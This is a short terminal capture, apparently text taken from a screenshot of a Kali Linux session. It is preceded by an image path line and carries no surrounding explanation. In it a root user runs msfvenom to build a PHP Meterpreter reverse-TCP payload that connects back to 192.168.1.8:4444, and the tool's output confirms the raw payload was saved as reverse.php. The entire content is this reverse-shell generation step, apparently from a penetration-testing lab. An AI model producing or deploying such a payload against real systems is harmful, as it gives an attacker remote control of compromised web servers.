 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOSt=192.168.1.8 LPORT=444
4 -f raw -o reverse.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
Saved as: reverse.php
root@kali:~#